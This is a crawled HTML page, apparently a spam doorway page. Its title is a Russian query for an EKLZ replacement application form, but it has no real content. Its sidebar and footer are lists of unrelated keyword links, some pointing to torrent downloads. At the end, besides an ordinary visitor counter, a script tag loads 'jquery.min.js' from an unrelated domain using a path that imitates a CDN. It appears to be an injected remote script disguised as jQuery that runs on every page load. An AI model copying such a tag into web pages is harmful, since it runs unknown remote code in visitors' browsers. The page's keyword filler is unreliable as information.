

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahbeefies.railingagainstrealities.com/x2e7-zayavlenie-na-zamenu-eklz-obrazec.html
body_size: 1930
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заявление на замену эклз образец - ahbeefies.railingagainstrealities.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahbeefies.railingagainstrealities.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заявление на замену эклз образец</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x2e7-regulirovka-oborotov-bez-poteri-moschnosti-shema.html">Регулировка оборотов без потери мощности схема</a></li>
                                <li><a href="x2e7-moguchie-reyndzhery-3-sezon-skachat-torrent.html">Могучие рейнджеры 3 сезон скачать торрент</a></li>
                                <li><a href="x2e7-arno-babadzhanyan-noktyurn-tekst-pesni.html">Арно бабаджанян ноктюрн текст песни</a></li>
                                <li><a href="x2e7-fizkultminutka-dlya-2-klassa-skachat.html">Физкультминутка для 2 класса скачать</a></li>
                                <li><a href="x2e7-programma-proizvodstvennogo-kontrolya-v-stolovoy-skachat-besplatno.html">Программа производственного контроля в столовой скачать бесплатно</a></li>
                                <li><a href="x2e7-zemlevedenie-prezentaciya.html">Землеведение презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-compulsion-2013-torrent.html">Compulsion 2013 торрент</a></li>
                                            <li><a href="x2e7-akunov-volfgang-knigi.html">Акунов вольфганг книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-gta-5-skachat-besplatno-na-pk-torrent.html">Gta 5 скачать бесплатно на пк торрент</a></li>
                                            <li><a href="x2e7-shemy-vyazaniya-kryuchkom-uroki.html">Схемы вязания крючком уроки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-padshaya-s-nebes-angel-prihoti-2-sezon.html">Падшая с небес ангел прихоти 2 сезон</a></li>
                                            <li><a href="x2e7-gantel-slovar-ozhegova.html">Гантель словарь ожегова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-elektrichka-do-vladimira-raspisanie.html">Электричка до владимира расписание</a></li>
                                            <li><a href="x2e7-chudaki-chast-vtoraya.html">Чудаки часть вторая</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
